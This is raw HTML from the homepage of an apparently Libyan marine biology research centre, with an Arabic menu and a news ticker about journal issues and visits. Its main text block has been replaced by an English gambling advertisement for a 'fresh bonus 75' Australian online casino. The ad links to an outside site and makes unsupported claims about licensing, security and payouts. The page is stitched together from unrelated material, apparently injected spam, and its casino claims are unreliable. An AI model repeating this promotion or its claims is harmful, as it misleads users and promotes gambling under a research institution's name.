				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>   
			</div>
		</div>
	</div>
	<header class="header-main">
		<div class="container">
			<div class="justifize">
				<div class="justifize__box">
					<a class="logo" href="http://mbrc.org.ly/"><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/logo.png" alt=""></a>
				</div>
				<div class="justifize__box hero-scroll-down">
					<a href="" class="btn btn--primary btn--dark">إلى الاسفل</a>
				</div>
			</div>
			<nav class="nav--site">
				<ul id="menu-main_menu" class=""><li><a href="http://mbrc.org.ly/">الرئيسية</a></li>
<li><a href="http://mbrc.org.ly/about/">عن المركز</a></li>
<li><a href="http://mbrc.org.ly/departments/">أقسامه العلمية</a></li>
<li><a href="http://mbrc.org.ly/facilities/">مرافقه</a></li>
<li><a href="http://mbrc.org.ly/issues/">المكتبة</a></li>
<li><a href="http://mbrc.org.ly/scientific-conferences/">الأنشطة</a></li>
<li><a href="http://mbrc.org.ly/library/">إصدارات ومطبوعات</a></li>
<li><a href="http://mbrc.org.ly/studies/">المشاريع البحثية</a></li>
<li><a href="http://mbrc.org.ly/mbrcprojects/">الخطة البحثية</a></li>
<li><a href="http://mbrc.org.ly/gallery/">معرض الصور</a></li>
<li><a href="/category/news/">المدونة</a></li>
</ul>			</nav>
		</div>
	</header>

		

	<div class="content home">
		<section class="hero hero--home">
			<div class="tableize tableize--full">
				<div class="tableize__cell align--middle">
					<div class="hero__box">
						<header>
							<h1 class="heading heading--alpha">Best strategies for playing at the casino fresh bonus 75 (Australia)</h1>
						</header>
						<p>Casino online free chip pokie bonus finder is a consistent and lawful gaming operator in the virtual betting field. Members at <a href="https://www.gaspricespot.com/75/">$75 free chip casino australia</a> official site are provided with an exclusive package of entertainment, promotions and true money rewards. The betting portal continues to thrive in demand in the Australian market thanks to its convenient interface on mobile and desktop and anytime login.</p>
<ol>
<li>Gaming Authority – Malta (MGA);</li>
<li>Year founded – year 2023;</li>
<li>Rewards: welcome bonuses, free spins, money-back bonus, VIP program;</li>
<li>Leading game studios: 1&#215;2 Gaming, Betsoft, Endorphina, Wazdan, Blueprint Gaming;</li>
<li>Technical assistance: casino assistance email, chat assistance, hotline phone, help request form.</li>
</ol>
<p>Close attention in the internet gaming hub is given to online safety. Each personal information is protected by advanced encoding standards and funding processes are executed through vetted cashier systems.</p>
<h2>Gambling tools and services of fresh bonus 75</h2>
<p>The iGaming portal design is configured for English-speaking users and is effortless. Any module can be initiated by the participant in just a quick steps. Notable characteristics of fresh bonus 75 include:</p>
<ul>
<li>quick funding;</li>
<li>currency-flexible balance;</li>
<li>a tiered loyalty structure;</li>
<li>regular tournaments.</li>
</ul>
<p>The gaming portal provides an alert system that ensures players don&#8217;t miss important promotions and bonus offers. The system runs smoothly on both desktop and mobile gadgets. Open rules, timely money transfers, and a broad array of payment gateways make using free chip pokie bonus finder online casino as comfortable and seamless.</p>
<h2>Technical details of online casino games</h2>
<p>In the internet gaming club, clients have possibility to use a comprehensive library of video slots, streamed and tabletop games. For easy and speedy browsing sorting tools by game style, content creator and capabilities are provided. Online casino free chip pokie bonus finder Australia cooperates with many renowned developers. All entertainment offerings are powered by a regulated randomizer, ensuring equitable fair plays. The gaming site is consistently maintained and consistently replenished with new casino software.</p>
<h3>Slot machine gameplay mechanics</h3>
<p>Most of the space of the gaming hall at the Australian casino fresh bonus 75 is taken up by spinning games (pokies). The return factors in such games can go up to multiple hundreds or even massive multipliers. Online slots operate on a shared gameplay logic:</p>
<ol>
<li>Selecting the coin value.</li>
<li>Picking the active lines (if available).</li>
<li>Initiating the spin.</li>
<li>Earning a return (in case of a win).</li>
</ol>
<p>Optimal stake setting plays an important role, as it has an effect on both possible winnings and the duration of the gaming session. Slot wheels can be triggered manually or via automation. Most slots contain bonus rounds.</p>
<h2>Deposit and withdrawal at fresh bonus 75</h2>
<p>The digital gaming platform delivers gamblers an extensive selection of payment methods to provide seamless cash movements. Customers from the Australian region can fund their accounts using credit/debit cards (Visa, MasterCard), internet wallets, and crypto coins. Balances update in real-time at no cost.</p>
<p>To make a withdrawal, the betting platform necessitates user verification, especially for larger amounts. The processing time varies by method. Crypto coins and digital wallets enable quicker withdrawals compared to credit/debit cards. Funding caps are detailed in the gaming account interface on the gaming platform.</p>
						<a class="btn btn--primary btn--transparent" href="/about">إقرأ المزيد</a>
					</div>
				</div>
			</div>
		</section>
		<section class="section">
			<div class="container">
				<div class="slider-news">
					<h1>شريط الأخبار</h1>
					<div class="slider-news-flexslider">
						<ul class="slides">
																															<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b7%d9%84%d8%a8%d8%a9-%d9%85%d9%86-%d9%83%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%a8/">زيارة طلبة من كلية الصيدلة &#8211; جامعة جنوب المتوسط...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d9%86-%d9%82%d8%a8%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a-2/">زيارة تعاون من قبل مركز البحوث الصناعية...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-66-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (66) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d9%81%d9%8a-%d8%a5%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2-%d8%a8%d8%ad%d9%88%d8%ab-%d8%a7%d9%84%d8%a3/">زيارة الحركة العامة للكشافة والمرشدات...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-17-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7/">اصدار العدد 17 من المجلة الليبية لعلوم  البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-65-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%a8%d8%ad%d8%a7%d8%b1/">اصدار العدد (65) من مجلة آفاق البحار...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab%d9%8a-%d8%aa/">اليوم العلمي لمخرجات المشروع البحثي &#8220;تقييم الخصائص الحيوية لبعض أنواع الطحالب البحرية الليبية المختارة&#8221;...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%a7%d9%84%d9%85%d8%b3%d8%ad-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d9%8a/">المسح البحري القاعي...</a>
									</li>
																	<li>
										<a href="http://mbrc.org.ly/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7/">زيارة مستشار المركز الدولي للدراسات الزراعية المتقدمة في البحر الأبيض المتوسط (CIHEAM Bari)...</a>
									</li>
																	<li>
